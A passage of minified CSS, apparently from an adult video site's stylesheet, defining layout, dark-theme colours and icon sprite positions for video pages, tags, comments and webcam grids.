2px;overflow:hidden;border-radius:2px;border-width:1px;border-style:solid;border-color:#5f5f5f;background-color:#1e1e1e;color:#fff}.video_download_wrapper a .link_name{font-weight:700}.video_page_wrapper .comments_display_wrapper{border:none}.video_report_wrapper{display:none}.post_report_modal{margin-top:10px}.post_report_modal button{float:right;width:90px;height:26px;line-height:17px}.post_report_modal label{display:block;font-weight:700}.post_report_modal textarea{display:block;width:100%;height:60px;border-radius:2px}.post_report_modal .btn_container{display:inline-block;height:30px;width:100%;margin-top:10px}.video_tags_wrapper{display:none}.video_tags_wrapper.open{display:block}.video_tags_wrapper .video_tag_collapsable{overflow-y:hidden;width:100%}.video_tags_wrapper .video_tags_display_wrapper{position:relative}.video_tags_wrapper .video_tags_display_wrapper.collapsed .video_tag_collapsable{max-height:65px;width:calc(100% - 15px)}.video_tags_wrapper .video_tag_container{line-height:29px}.video_tags_wrapper .video_tag_container .video_tag_item{float:left;white-space:nowrap}.video_tags_wrapper .video_tag_container .video_tag_item .video_tag_name{color:#fff;text-transform:capitalize}.video_tags_wrapper .video_tag_container .video_tag_item button{width:auto;text-decoration:underline;background-color:transparent;color:#fff}.video_tags_wrapper .video_tag_container .video_tag_item .icon{position:relative;top:0;margin-right:5px}.video_tags_wrapper .video_tag_container .video_add_video_tag_btn{width:90px!important}.video_tags_wrapper .video_tag_container .video_add_video_tag_btn .btn_text{display:block!important}.video_tags_wrapper .video_tag_container .video_editor_add_video_tag_wrapper{float:left;margin-right:5px;margin-left:0}@media (min-width:768px){.video_tags_wrapper .video_tag_container .video_editor_add_video_tag_wrapper{float:right;margin-right:0;margin-left:5px}}.video_tags_wrapper .video_editor_showmore_video_tag_wrapper{position:absolute;right:-4px;bottom:10px}.video_tags_wrapper .video_editor_showmore_video_tag_wrapper button{width:auto;position:relative;background-color:transparent;padding:0 2px;border:none}.video_tags_wrapper .video_editor_showmore_video_tag_wrapper i{position:relative;display:inline-block;top:auto;left:auto}.video_details_wrapper{display:none}.video_details_wrapper .video_description_item{margin:5px 0;padding-bottom:5px;border-width:0 0 1px 0;border-style:solid;border-color:#5f5f5f}.video_details_wrapper .video_description_item .video_description_text{font-size:13px;display:initial;font-weight:400}.video_details_wrapper .video_description_item .video_description_splitted{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.video_details_wrapper .video_description_item .video_description_splitted button{float:initial;width:auto}.video_details_wrapper .video_description_item .video_description_splitted button .btn_text{display:block;padding:0}.video_details_wrapper button{float:right}.confirm_body_wrapper button{margin:0 5px}.top_webcams{height:calc(50vw / (16/9));overflow:hidden}@media (min-width:480px){.top_webcams{height:calc(33vw / (16/9))}}@media (min-width:768px){.top_webcams{height:calc(25vw / (16/9))}}@media (min-width:968px){.top_webcams{height:230px}}@media (min-width:968px){.top_webcams .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#fb0000;display:block;width:100%}}@media (min-width:968px){.top_webcams .content_section_title .title_wrapper{margin-bottom:0}}.bottom_webcams{margin-top:15px}.bottom_webcams .webcams_grid_wrapper{height:calc(100vw / (16/9));overflow:hidden}@media (min-width:480px){.bottom_webcams .webcams_grid_wrapper{height:calc(49vw / (16/9))}}@media (min-width:768px){.bottom_webcams .webcams_grid_wrapper{height:calc(33vw / (16/9))}}@media (min-width:968px){.bottom_webcams .webcams_grid_wrapper{height:185px}}@media (min-width:968px){.bottom_webcams .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#fb0000;display:block;width:100%}}@media (min-width:968px){.bottom_webcams .content_section_title .title_wrapper{margin-bottom:0}}@media (max-width:967px){.hide_mobile_top_webcams{display:none}}.webcams_grid_wrapper{text-align:center;height:calc(48vw / (16/9));overflow:hidden}@media (min-width:480px){.webcams_grid_wrapper{height:calc(32vw / (16/9))}}@media (min-width:768px){.webcams_grid_wrapper{height:calc(25vw / (16/9));text-align:left}}@media (min-width:968px){.webcams_grid_wrapper{height:190px}}.custom-icon-ic_16_head_mn_webcams{width:16px;height:16px}.custom-icon-ic_16_head_mn_premium{width:16px;height:16px}@media (max-width:479px){.two_col .videos_grid_wrapper{margin:0}}@media (max-width:479px){.two_col .video_item_wrapper{width:calc(50vw - 2px);height:calc((50vw - 2px)/ (16/9));padding-bottom:45px;background-color:transparent}.two_col .video_item_wrapper.odd_item{margin-right:4px}.two_col .video_item_wrapper.even_item{margin-left:0}}@media (max-width:479px) and (min-width:480px){.two_col .video_item_wrapper{width:47vw;height:calc(47vw / (16/9));margin:2px}}@media (max-width:479px) and (min-width:768px){.two_col .video_item_wrapper{width:32vw;height:calc(32vw / (16/9))}}@media (max-width:479px) and (min-width:968px){.two_col .video_item_wrapper{margin:0 4px 4px 0}.two_col .video_item_wrapper.video_item_medium{width:320px;height:180px}}@media (max-width:479px){.two_col .video_item_wrapper .video_item_title{position:absolute;top:auto;bottom:0;height:40px;background-color:transparent;text-shadow:none}.two_col .video_item_wrapper .video_item_title .video_item_section_container{width:calc(100% - 10px);line-height:15px}.two_col .video_item_wrapper .video_item_title .video_item_section_container a{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;white-space:normal;color:#fff}.two_col .video_item_wrapper .video_item_title .icon{position:absolute;top:calc((-50vw - 2px)/ (16/9));left:auto;right:3px}.two_col .video_item_wrapper .video_item_stats{bottom:45px}}body{color:#fff;background-color:#1e1e1e}html.dark .logo_light{display:none!important}a{color:#fff}textarea{color:#fff;background-color:#323232;border-color:#5f5f5f}button{color:#fff;background-color:#323232;border-color:#5f5f5f}input{color:#fff;background-color:#323232;border-color:#5f5f5f}select{color:#fff;background-color:#323232;border-color:#5f5f5f}button span.dropdown_caret:before{border-top-color:#fff}.switch_container .slider{background-color:#828282}.switch_container .slider:before{background-color:#fff;border-color:#fff}.scroll_top_btn{background-color:#fb0000}.btn_default_small{background-color:#fb0000}.header_button{background-color:#fb0000}.dropdown_caret{color:#fff}.dropdown_caret:before{border-top-color:#fff}.custom_select_caret{background-color:#323232}.btn_default{background-color:#fb0000}.btn_dropdown{color:#323232;border-color:#5f5f5f}.rating_wrapper .rating .rating_progress .rating_progress_bar.rating_progress_bar_up{background-color:#30ad22}.rating_wrapper .rating .rating_progress .rating_progress_bar.rating_progress_bar_down{background-color:#ff0021}.comments_number_span{background-color:#c80000}.custom_checkbox .icon_checkbox{background-color:#323232;border:1px solid #5f5f5f}.custom_checkbox .icon_checkbox:after{border-color:#fff}.custom_radio .icon_radio{border-color:#5f5f5f;background-color:#323232;color:#fff}.custom_radio .icon_radio:after{background-color:#fff}.dropdown_menu{background-color:#141414;color:#fff}.mobile_search form.search{border-color:#5f5f5f}.mobile_search .search_wrapper button{background-color:#323232}.mobile_search button.search_btn{background-color:#323232}.header_wrapper{background-color:#000;border-color:#1e1e1e}.header_wrapper .navbar_wrapper .navbar_signed_user_bg{background-color:#fb0000}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main{color:#fff;background-color:#1e1e1e}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main a{color:#fff}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_buttons{border-color:#fb0000}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .obfs,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item a{color:#fff}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item .chat_counter{background-color:#c80000}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper,.header_wrapper .navbar_wrapper .navbar_search_wrapper button.search_btn,.header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{background-color:#323232}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper{border-color:#323232}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper button{background-color:#323232}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu{color:#fff;background-color:#1e1e1e}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu .icon_radio{color:#fff;background-color:#323232}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu .icon_radio:after{background-color:#fff}.header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{color:#fff}.header_wrapper .profile_img{background-color:#000}.top_bar_menu_item .option{color:#fff}@media (min-width:768px){.logo_wrapper span{background-color:#1e1e1e;color:#fff}}.sidebar_wrapper .side_bar_container{background-color:#1e1e1e;color:#fff}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content a{color:#fff}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs{color:#fff}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper{border-color:#5f5f5f}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button{background-color:#1e1e1e}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span{color:#fff}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button .dropdown_caret:before{border-top-color:#fff}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_conditional_main_categories_wrapper.switch_container{border-color:#5f5f5f}.navbar_user_log_reg_wrapper .login_register_button{background-color:#fb0000}.navbar_user_log_reg_wrapper .login_register_inside_wrapper{color:#fff;background-color:#1e1e1e}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab{border-bottom-color:#5f5f5f}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab.active{border-bottom-color:#fb0000}.recover_account_form_wrapper{border-top-color:#5f5f5f}.comment_report_modal_wrapper .comment_report_modal{color:#fff;background-color:#1e1e1e}.comment_report_modal_wrapper .comment_report_modal form .options_item_submit button{color:#fff;background-color:#fb0000!important}.comment_report_modal .custom_radio .icon_radio{border-color:#5f5f5f;background-color:#323232;color:#fff}.comment_report_modal .custom_radio .icon_radio:after{background-color:#fff}.comments_display_wrapper .comments_new_comment_wrapper textarea.comments_new_comment_txt{border-color:#5f5f5f}.comments_display_wrapper .comments_section_wrapper .comments_top_title{color:#fff;background-color:#000}.load_more_wrapper .load_more_btn .load_more_text{border-color:#5f5f5f;background-color:#323232;color:#fff}.load_more_wrapper.use_load_more.havemore:before{border-bottom-color:#5f5f5f}.filter_suggestions_wrapper a{background-color:#828282;color:#fff}.disclaimer_parent_wrapper .disclaimer_overlay{background-color:#000}.disclaimer_parent_wrapper .disclaimer_wrapper{color:#fff;background-color:#1e1e1e}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_header{color:#fff}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_text_block{background-color:#d9d9d9;color:#fff}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_consent,.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_parental_control{color:#fff}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content hr{border-color:#d9d9d9}.cookie_consent_disclaimer .cookie_consent_disclaimer_content{color:#fff;background-color:#1e1e1e;border-color:#d9d9d9}.footer_wrapper{border-top-color:#5f5f5f}.footer_wrapper .copywrite,.footer_wrapper div>span{color:#fff}.footer_wrapper div>span>a{color:#fff}.mobile_tooltip{z-index:1;background-color:rgba(0,0,0,.5)}.editor_view{border-color:#141414;background-color:#1e1e1e}.video_page_wrapper{display:block;margin-top:10px}@media (min-width:480px){.video_page_wrapper{margin:10px 5px 0 5px}}@media (min-width:968px){.video_page_wrapper{margin:10px auto 0 auto}}.video_page_wrapper .video_action_buttons{position:relative;width:100%;height:66px;margin-bottom:5px}@media (min-width:480px){.video_page_wrapper .video_action_buttons{height:28px}}.video_page_wrapper .video_action_buttons .video_rating_wrapper{float:left;margin:0 5px;color:#fff}.video_page_wrapper .video_action_buttons .video_rating_wrapper .rating_wrapper{display:block}.video_page_wrapper .video_action_buttons .video_action_container{float:right;margin:0 5px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons{position:absolute;bottom:0;left:0;width:100%}@media (min-width:480px){.video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons{position:relative;width:auto}}.video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons button{margin:0 5px}@media (min-width:480px){.video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons button{margin:0 0 0 10px}}.video_page_wrapper .video_action_buttons button{position:relative;width:28px;height:28px;margin-left:5px;border-width:1px;border-style:solid;background-color:#1e1e1e;border-color:#5f5f5f;color:#fff}@media (min-width:480px){.video_page_wrapper .video_action_buttons button{margin-left:10px}}.video_page_wrapper .video_action_buttons button.open{color:#fff;border-color:#5f5f5f;background-color:#fb0000}.video_page_wrapper .video_action_buttons button.open .active{display:block}.video_page_wrapper .video_action_buttons button i{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.video_page_wrapper .video_action_buttons button i.active{display:none}.video_page_wrapper .video_action_buttons button.btn_comments_post_action,.video_page_wrapper .video_action_buttons button.btn_details_post_action,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{position:absolute;bottom:0;width:auto;min-width:28px;margin:0}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_comments_post_action,.video_page_wrapper .video_action_buttons button.btn_details_post_action,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{position:relative;top:auto;right:auto;bottom:auto;left:auto;margin-left:10px}}.video_page_wrapper .video_action_buttons button.btn_comments_post_action i,.video_page_wrapper .video_action_buttons button.btn_details_post_action i,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action i{right:auto;left:4px;font-style:normal}.video_page_wrapper .video_action_buttons button.btn_comments_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_details_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action>span:last-child{display:inline;margin-left:22px}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_comments_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_details_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action>span:last-child{display:none}}@media (min-width:768px){.video_page_wrapper .video_action_buttons button.btn_comments_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_details_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action>span:last-child{display:inline}}.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{left:0}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{left:auto}}.video_page_wrapper .video_action_buttons button.btn_details_post_action{right:0}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_details_post_action{left:auto}}.video_page_wrapper .video_action_buttons button.btn_comments_post_action{left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_comments_post_action{left:auto;-webkit-transform:none;-ms-transform:none;transform:none}}@media (min-width:768px){.video_page_wrapper .video_action_buttons button.btn_download_post_action,.video_page_wrapper .video_action_buttons button.btn_favourites_post_action{width:auto;vertical-align:top}.video_page_wrapper .video_action_buttons button.btn_download_post_action i,.video_page_wrapper .video_action_buttons button.btn_favourites_post_action i{right:auto;left:4px}.video_page_wrapper .video_action_buttons button.btn_download_post_action span,.video_page_wrapper .video_action_buttons button.btn_favourites_post_action span{display:inline;margin-left:22px}}.video_category_wrapper{margin:0 10px 5px 10px;position:relative;height:30px}.video_category_wrapper select{display:inline-block;width:100%}.content_section_post .chips_section_container .video_item_chip{background-color:#828282;color:#fff}.content_section_post .chips_section_container .video_item_chip a{color:#fff}.post_thumb_gallery_wrapper #opened_image_container{background-color:rgba(0,0,0,.5)}.video_item_wrapper .video_item_title{background-color:rgba(0,0,0,.1)}.video_item_wrapper .video_item_stats .bubble{background-color:rgba(0,0,0,.5)}.video_embed{border-color:#5f5f5f}.video_actions_wrapper button{background-color:#fb0000}.video_iframe_extra div{color:#fff;border-color:#5f5f5f;background-color:#323232}.video_iframe_light,.video_iframe_random,.video_iframe_streaming{color:#fff;background-color:#323232;border-color:#5f5f5f}.video_download_wrapper a{border-color:#5f5f5f;background-color:#1e1e1e;color:#fff}.video_tags_wrapper .video_tag_container .video_tag_item .video_tag_name{color:#fff}.video_tags_wrapper .video_tag_container .video_tag_item button{color:#fff}.video_details_wrapper .video_description_item{border-color:#5f5f5f}@media (max-width:479px){.dark.two_col .video_item_wrapper .video_item_title .video_item_section_container a{color:#fff}}html.dark .icon-ic_12_search_cat{background-position:-428px -292px;width:12px;height:12px}html.dark .icon-ic_12_search_combo{background-position:-428px -307px;width:12px;height:12px}html.dark .icon-ic_12_search_pornstar{background-position:-428px -322px;width:12px;height:12px}html.dark .icon-ic_12_search_studio{background-position:-428px -352px;width:12px;height:12px}html.dark .icon-ic_12_vid_th_comment{background-position:-484px -30px;width:12px;height:12px}html.dark .icon-ic_12_vid_th_thumb{background-position:-484px -45px;width:12px;height:12px}html.dark .icon-ic_16_head_mn_meet{background-position:-446px -38px;width:16px;height:16px}html.dark .icon-ic_16_head_mn_pornstars{background-position:-446px -95px;width:16px;height:16px}html.dark .icon-ic_16_head_mn_studios{background-position:-446px -114px;width:16px;height:16px}html.dark .icon-ic_16_head_mn_videos{background-position:-446px -133px;width:16px;height:16px}html.dark .icon-ic_16_head_ot_1{background-position:-446px -171px;width:16px;height:16px}html.dark .icon-ic_16_head_ot_arrow_down{background-position:-446px -247px;width:16px;height:16px}html.dark .icon-ic_16_head_ot_notification{background-position:-446px -285px;width:16px;height:16px}html.dark .icon-ic_16_head_ot_search{background-position:-446px -304px;width:16px;height:16px}html.dark .icon-ic_16_tool_1{background-position:-57px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_arrow_menu_down{background-position:-133px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_close{background-position:-209px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_preview_b{background-position:-266px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_preview_m{background-position:-285px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_preview_s{background-position:-304px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_random{background-position:-323px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_scroll{background-position:-342px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_video_light{background-position:-418px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_video_streaming{background-position:-437px -440px;width:16px;height:16px}html.dark .icon-ic_18_mob_mn_1{background-position:-168px -335px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_2{background-position:-189px -335px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_3{background-position:-210px -335px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_4{background-position:-231px -335px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_cats{background-position:-252px -335px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_fav_cats{background-position:-273px -335px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_favorites{background-position:-294px -335px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_history{background-position:-336px -335px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_options{background-position:-365px -42px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_participate{background-position:-365px -63px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_pornstars{background-position:-365px -84px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_settings{background-position:-365px -105px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_studios{background-position:-365px -147px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_upload{background-position:-365px -168px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_webapp{background-position:-365px -189px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_webcams{background-position:-365px -210px;width:18px;height:18px}html.dark .icon-ic_18_side_alpha{background-position:-365px -231px;width:18px;height:18px}html.dark .icon-ic_18_side_categories{background-position:-365px -252px;width:18px;height:18px}html.dark .icon-ic_18_side_popular{background-position:-365px -315px;width:18px;height:18px}html.dark .icon-ic_18_titles_tags{background-position:-386px -21px;width:18px;height:18px}html.dark .icon-ic_18_titles_video{background-position:-386px -63px;width:18px;height:18px}html.dark .icon-ic_18_titles_webcams{background-position:-386px -84px;width:18px;height:18px}html.dark .icon-ic_18_upl_tool_less{background-position:-386px -126px;width:18px;height:18px}html.dark .icon-ic_18_upl_tool_more{background-position:-386px -147px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_comment{background-position:-294px -377px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_comment_hover{background-position:-273px -377px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_details{background-position:-378px -377px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_details_hover{background-position:-357px -377px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_download{background-position:-407px -63px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_download_hover{background-position:-407px -42px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_favorites{background-position:-407px -84px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_photo{background-position:-407px -147px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_photo_hover{background-position:-407px -126px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_report{background-position:-407px -273px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_report_hover{background-position:-407px -252px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_share{background-position:-407px -315px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_share_hover{background-position:-407px -294px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_tag{background-position:-21px -398px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_tag_black{background-position:-407px -357px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_tag_hover{background-position:0 -398px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_top_comments{background-position:-63px -398px;width:18px;height:18px}html.dark .icon-plus_white_big{background-position:-484px -60px;width:12px;height:12px}html.dark .icon-alert_warning{background-position:-126px -398px;width:16px;height:16px}html.dark .icon-ic_12_vid_th_close{background-position:-428px -232px;width:12px;height:12px}html.dark .icon-ic_16_head_bt_close{background-position:-164px -398px;width:16px;height:16px}html.dark .icon-ic_16_head_bt_hamburger{background-position:-183px -398px;width:16px;height:16px}html.dark .icon-ic_16_head_bt_search{background-position:-221px -398px;width:16px;height:16px}html.dark .icon-ic_16_head_bt_user{background-position:-259px -398px;width:16px;height:16px}html.dark .icon-ic_18_vid_sg_favorites_hover{background-position:-126px -335px;width:18px;height:18px}html.dark .icon-ic_19_qlt_full_hd{background-position:-57px -459px;width:19px;height:13px}html.dark .icon-ic_19_qlt_hd{background-position:-79px -459px;width:19px;height:13px}html.dark .icon-ic_19_qlt_sd{background-position:-101px -459px;width:19px;height:13px}html.dark .icon-ic_22_dislike_red{background-position:-230px -118px;width:22px;height:22px}html.dark .icon-ic_22_like_green{background-position:-124px -302px;width:22px;height:22px}html.dark .icon-ic_30_sha_reddit{background-position:-305px 0;width:30px;height:30px}html.dark .icon-ic_30_sha_twitter{background-position:-305px -66px;width:30px;height:30px}html.dark .icon-ic_30_sha_vk{background-position:-305px -99px;width:30px;height:30px}html.dark .icon-ic_40_swipe{background-position:0 -173px;width:40px;height:40px}html.dark body{color:#fff;background-color:#1e1e1e}html.dark a{color:#fff}html.dark textarea{color:#fff;background-color:#323232;border-color:#5f5f5f}html.dark button{color:#fff;background-color:#323232;border-color:#5f5f5f}html.dark input{color:#fff;background-color:#323232;border-color:#5f5f5f}html.dark select{color:#fff;background-color:#323232;border-color:#5f5f5f}html.dark button span.dropdown_caret:before{border-top-color:#fff}html.dark .switch_container .slider{background-color:#828282}html.dark .switch_container .slider:before{background-color:#fff;border-color:#fff}html.dark .scroll_top_btn{background-color:#fb0000}html.dark .btn_default_small{background-color:#fb0000}html.dark .header_button{background-color:#fb0000}html.dark .dropdown_caret{color:#fff}html.dark .dropdown_caret:before{border-top-color:#fff}html.dark .custom_select_caret{background-color:#323232}html.dark .btn_default{background-color:#fb0000}html.dark .btn_dropdown{color:#323232;border-color:#5f5f5f}html.dark .rating_wrapper .rating .rating_progress .rating_progress_bar.rating_progress_bar_up{background-color:#30ad22}html.dark .rating_wrapper .rating .rating_progress .rating_progress_bar.rating_progress_bar_down{background-color:#ff0021}html.dark .comments_number_span{background-color:#c80000}html.dark .custom_checkbox .icon_checkbox{background-color:#323232;border:1px solid #5f5f5f}html.dark .custom_checkbox .icon_checkbox:after{border-color:#fff}html.dark .custom_radio .icon_radio{border-color:#5f5f5f;background-color:#323232;color:#fff}html.dark .custom_radio .icon_radio:after{background-color:#fff}html.dark .dropdown_menu{background-color:#141414;color:#fff}html.dark .mobile_search form.search{border-color:#5f5f5f}html.dark .mobile_search .search_wrapper button{background-color:#323232}html.dark .mobile_search button.search_btn{background-color:#323232}html.dark .header_wrapper{background-color:#000;border-color:#1e1e1e}html.dark .header_wrapper .navbar_wrapper .navbar_signed_user_bg{background-color:#fb0000}html.dark .header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main{color:#fff;background-color:#1e1e1e}html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main a{color:#fff}html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_buttons{border-color:#fb0000}html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .obfs,html.dark .header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item a{color:#fff}html.dark .header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item .chat_counter{background-color:#c80000}html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper,html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper button.search_btn,html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{background-color:#323232}html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper{border-color:#323232}html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper button{background-color:#323232}html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu{color:#fff;background-color:#1e1e1e}html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu .icon_radio{color:#fff;background-color:#323232}html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu .icon_radio:after{background-color:#fff}html.dark .header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{color:#fff}html.dark .header_wrapper .profile_img{background-color:#000}html.dark .top_bar_menu_item .option{color:#fff}@media (min-width:768px){html.dark .logo_wrapper span{background-color:#1e1e1e;color:#fff}}html.dark .sidebar_wrapper .side_bar_container{background-color:#1e1e1e;color:#fff}html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content a{color:#fff}html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs{color:#fff}html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper{border-color:#5f5f5f}html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button{background-color:#1e1e1e}html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span{color:#fff}html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button .dropdown_caret:before{border-top-color:#fff}html.dark .sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_conditional_main_categories_wrapper.switch_container{border-color:#5f5f5f}html.dark .navbar_user_log_reg_wrapper .login_register_button{background-color:#fb0000}html.dark .navbar_user_log_reg_wrapper .login_register_inside_wrapper{color:#fff;background-color:#1e1e1e}html.dark .navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab{border-bottom-color:#5f5f5f}html.dark .navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab.active{border-bottom-color:#fb0000}html.dark .recover_account_form_wrapper{border-top-color:#5f5f5f}html.dark .comment_report_modal_wrapper .comment_report_modal{color:#fff;background-color:#1e1e1e}html.dark .comment_report_modal_wrapper .comment_report_modal form .options_item_submit button{color:#fff;background-color:#fb0000!important}html.dark .comment_report_modal .custom_radio .icon_radio{border-color:#5f5f5f;background-color:#323232;color:#fff}html.dark .comment_report_modal .custom_radio .icon_radio:after{background-color:#fff}html.dark .comments_display_wrapper .comments_new_comment_wrapper textarea.comments_new_comment_txt{border-color:#5f5f5f}html.dark .comments_display_wrapper .comments_section_wrapper .comments_top_title{color:#fff;background-color:#000}html.dark .load_more_wrapper .load_more_btn .load_more_text{border-color:#5f5f5f;background-color:#323232;color:#fff}html.dark .load_more_wrapper.use_load_more.havemore:before{border-bottom-color:#5f5f5f}html.dark .filter_suggestions_wrapper a{background-color:#828282;color:#fff}html.dark .disclaimer_parent_wrapper .disclaimer_overlay{background-color:#000}html.dark .disclaimer_parent_wrapper .disclaimer_wrapper{color:#fff;background-color:#1e1e1e}html.dark .disclaimer_parent_wrapper 